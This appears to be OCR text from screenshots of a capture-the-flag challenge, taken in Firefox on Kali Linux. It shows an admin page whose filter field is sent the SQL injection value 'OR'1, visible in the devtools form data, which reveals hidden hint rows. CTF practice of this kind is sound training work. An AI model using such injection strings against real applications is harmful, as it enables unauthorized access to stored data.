 Admin Page - Mozilla Firefox
Admin Page
s0pq6slfaunwbtmysg62yzmoddaw7ppj.ctf.sg:18926/landing_admin.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
List of actions taken by targets
isALIVE Filter result
Filter applied: isALIVE
IP Status Key
192.168.1.20 isALIVE TheFlagIsSomewhereHere
192.168.1.20 isALIVE ButCanYouFindIt
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Meth... Domain File Initiator Type Transferred Size
200 POST s0pq6slfaun... landing_admin.php document html 743 B 619 B
404 GET s0pq6slfaun... favicon.ico FaviconLoader.j... html cached 317 B
200 POST s0pq6slfaun... landing_admin.php NetUtil.jsm:148... html 636 B 365 B
200 POST s0pq6slfaun... landing_admin.php NetUtil.jsm:148... html 636 B 365 B
200 POST s0pq6slfaun... landing_admin.php NetUtil.jsm:148... html 636 B 365 B
200 POST s0pq6slfaun... landing_admin.php NetUtil.jsm:148... html 660 B 416 B
200 POST s0pq6slfaun... landing_admin.php NetUtil.jsm:148... html 796 B 777 B
Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Form data
filter: "'OR'1"
Request payload
1 filter='OR'1
Admin Page - Mozilla Firefox
Admin Page
s0pq6slfaunwbtmysg62yzmoddaw7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
List of actions taken by targets
isALIVE Filter result
Filter applied: 'OR'1
IP Status Key
192.168.1.20 isALIVE TheFlagIsSomewhereHere
192.168.1.20 isALIVE ButCanYouFindIt
192.168.1.20 isDEAD MaybeMessingAroundTheFilterWillHelp?
192.168.1.20 isDEAD ButDoYouKnowHow?